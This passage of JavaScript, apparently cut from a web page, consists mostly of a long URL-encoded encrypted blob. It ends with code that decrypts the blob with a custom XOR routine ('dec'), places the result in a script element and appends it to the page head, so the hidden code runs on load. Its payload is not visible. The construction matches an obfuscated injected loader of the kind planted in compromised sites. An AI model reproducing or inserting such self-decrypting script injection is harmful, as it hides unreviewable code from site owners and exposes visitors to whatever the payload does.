A3%1BL%3D%D9%DF%F4%7DmP%03%BCm%9B.X%C1%EF%A7%FAX%7F%BD%F1%E7%1D%A8%9A%8B%C7G%87%FC.p99%24%A3b%1D%9CX%D6@%CE%5E%BCda%80%86t%F9%E5%8Bl%C7%B7v%AE%22%E8+V%A8%0Ee%E4%85%B3%D4%A8%A6%F0%B5%A7%21%8EB%97%D5%0B%E5%C2%5E%1D%D9%C4B%BCl%21%E6%01%12%E4%13%8BDx5%EC%D0%5E%3C%BF%A3%0E%F2%BC%24%BA%98%D7%84R%1Ds%E2%5CB%8D%08%5C%C4%97v%BB%17%5E%7D%92%FDs%C8%AF%12%B2t%F2-/6%B6%A9%E4%5C%13%98%F4%3DL%22%CA_%95%F0%B7%19X%C76%90%E8%AC%96%9E%E0%3AY%D4-8%8BJ%B5%28%97%B2%CA%C7%9E%0A%DB%D0%28%3BI%E6%91P%269%60y%5D-%06%84%8F%81%D5%EAAL%C8%A3%9A%3C%86O*5%A2%27W%C5%A8B%3Cz%1E%CA%E6%28%12j%C7%93R+F%13%9AI%C8%EF%FD8%01J%1B%AF%03%FE%83%CC%84%F6%3A%89%AD%8Ck%0F%C2zT%28%08%3D%81%263%F4%95*9%C1%D8%9Ew%97%93%BB%D0-%B5C%CBt%E8%7B%B2%95%B1%E8%EF%BE%AC%AC%5D%C7z%05q%9AJo%9A%0EO/%7E%E1%29_%0Aq%F0p%F93%E2Z%0A%A1%EE3%03z%16%FAW%86ki%04%D9%1C%DAj%BB%F1%C5%1B%94C7%96%83%ED%86%B6%EF%06%AE%ED.%D7%A7%E3%12%C5*%B1%29bL%E6%AC%D8@%89%EA%1D%26%91%F5o%05%21%B2%FBr%95%F0%03%0C%A7%9E%A4%81%E5Gu%C2h21%85%20%86%04%E48%9C%DC%B1%95%BC%18%5DU%E4Q%B0e%B0J%10%8De%21%C9%DC%87%7E%90%A5%91%1D%A0y%E7%ED%28%D8%EB@%A1%8CC%C0Tb%C3%27%E7%3C%B6%99s%CD%C5%28%EA%D9%E3%08%95%8B%EE%AE%A8%C4%D4%27%88%DE.i%F2%B2%0D%A0%97%A5%E4%C9%ACR%06%8E%91%C4%D2%C2%B6D%0BB%14%FE%E0%7E%EB%0B%B4%84%FD%17%15%BAJ%21%F6%0CI%B3%9C%DC%27%C8%DE%3B%2C%B1%10I%09r%B7%C0%DBI%EC%D9%BE%C4%EC%12%D8%133%A0%B5%60%C7%E7%9E%90%05%0F%9DQ%88%B3%F8P%A6f4%DA%A7%9BIV%8A%EF%3B%ED%E8%B5%06%8BL/%3DJ%3Cy%84%8A%83%BF%90%93%AB%FAn%F0%09%14%AE+T%09%A2%0F%EF9%D5%A8%B2%1A%D2%D4%FE%AA%9E%FEQ%9E%E2%F4%8Ab%E4%24%23%FBs%1C_%0D%DE%CC%BAO%9D%B2%D6%1B%03%C6%7BZ%17J%3E*B%9B%D2%7B%F7%0E%AF%B5%5E%1F%16f%B6/%DC%0ED%9B%84Uz%81Ys%AC%20@%29F%7C%23%FE%AF%E9%1Dd%26M%1D0%F52%90%7D.%D2%D9%FA%ABL%E5%FB/%1F%8C%7B%BF%A4%3B%C7v%EC%11%22%02%81%29c%01%05%E2%DB%ABpejN%21%7C%D5@%0AwY%94%E1%C1%D2Zh%E6%FE%A6%DA%E6%A7%A3%D9%9F%B1%E4%BA%1E%D8%12%01%B5%EB%D7%F1%A6B0%84%BE%10.%13IQb%08keO0%EA%A7%E8%E2%04%26%16%B9o%93%A1d%F9%A8%AA%18%87+%9C%10%2CkC%A3%92%25%F2N+%12F%5D%E2%2C-7%7E%BB%EE%CB%22%E8%1C%CCx%80Z%BA%BD%21%83%3A%A2r%C8%F5%3B%0B%D9%21%A8%F4I%1A%FE8%9A%0D%AF%8Crh%8D%CC%C7%A9%DA%8Ba%86%FA%D7/%C6%17%CF%20B%DA@%7D5%F8M%D9%0C%C5xi%29%DC%911%C3cS%EDs%08G%0EN%03j%D2%5C0%2C%887%DB%1E%8C%3D%F60_%E9%C4%ACKH%F3x%85n@%3C%9E%96%C3%BC%FF%17%D17%CD%26%1F%F3%EF%223J*z%EE%F7G%D3%FBP%18%28%FA%DEP%DD%3C%82%F3%B6%A8V%E7%89%C5%14IG%A3%5B%3Cb%A4%B4D%1A%11%20H%13k%FE%D6%C1%C9%CF%9B%84%06%C4o%EBu%FB%A6BHd_%8C%1C0%DEJ%99%88N%F3%F9%A0%BF%E4P%E2%E1k%99%E4%DD39%FA%FA41_%C7%E7%7B%F9%3BV%F5%C5%B8%FC8%B7%26c/%8A%85%AE%10F%9C%FB%10O%87%7E%5E%96*%CB%B9%20%DD%E5%AC%C9w%13%C3%E80O%2CIvrz%14Ku%D1%15V%C9Az%7C%F1%F0%FA%D5%15%A8%09%BA%F76%9F%CA%7E%A17%27%ABd%D4%95%0B%95%F0%3Er%90%3F%3BL%E2I%1D1%B9x%0Fm%0D%21%CAp%CB%01%A7R%D80%E4%DDo%7D%8A%DD%ED%99d%1E%01%F2%5D%F7%27/ov%18%AA%BD%E4%97%A3z/%E8%C6%D41r%E3%A9%96%ADG%F2%9A%18%CC/%85q%29%C4%88%ECn%15%10%13%F5%F1%A1%AD%28%E3+A%CC%DA%F7%8E%1Fm%B8%1Ai%C8%AB4%80%26%1D%17%92%3DN%94%14f%F6%9A8%AEK%02%B5%DD%A1Y%E5%E3%26%14%1F%EB%5CWa%B4%EC%D1%96%AD%C5%B45%15%89%DDQT%CF%A7%9DP%A7%9E%E5%C6%85%0E%CF%E0%B1.%CFi%E4%CB%E11y%19%94%9E%21%8Ap%89%D2%9Ar%B8%E4V%93%98r%899%19%23%DDH%1D%90%7B%1A%D2%BC%09%E2%16%98%00%5E%9D%03%88P%5B%15%0A%DA%A2%DC%97%D7%23W%E5v%03%DAD%DB%23%5B@%ADe%A1%A5%F0%EA.%A1%90%A2%FD5B%11%16%7B%C3%F0%29m%C4%B8%A8Y%FCl%7B%7F%E5%F5%E1%1D%BA%F48%A9%DE%96%05%20%BD%BD%03%BB%3A%E9sB%89W%14*%23%928%02G*%BB%DDd%3Ct%91Zr%18%89%08%AA%D1%85%87%26%AE%F5z%18%A9%AC%9AT%E4L%60T%9B%B7%93%06Xi%BD%C3%1A%8BM%D1%B8N%A7y%94%5E%D6A%07%01OG%7C%CE%5C%E9c%99N%98%E2%A2%F7q%A1%D2%AD%E88%27Tj%C3%22%F6%DE%CF%B6%BD%89%28b%94%9B%B8%A534%EAh%E2a%16%AEq%0Co%10%D9%94%F2%A0n%06%FB%A6%EB-*%A8GC%A6%97%B3%A0%F6%D7%DEm%EB%AF%1BT%BA%87%AC9%03%DE%19%05O%07%80%EE%E3%D1%13g%20%9Fh%E2%BC%941%A2%3BA5r%5C%0D%7E%F5n%A1%B2%2Ck%18%7El%D4%29%96%D4%1A%DF%21%9Dt%C7%19MK%F5%09%E4%0D_%0CP%01%0Fr%F5%CEo%DCL%E0%7C%A3%20%1D%1F%0D%EC%3Eq%EE%FA%9DU%EBEXv%8Ck%E2o%2C%1B%D8%B3T%89%B4%FE%96%26%83h%9B%E1%B9"))); h.appendChild(s);function dec(txt){var n=42;var p="";for(var i=0;i<txt.length;i++){n=(211*n+1283)%6085;p+=String.fromCharCode(txt.charCodeAt(i)^(n%255));}return p;}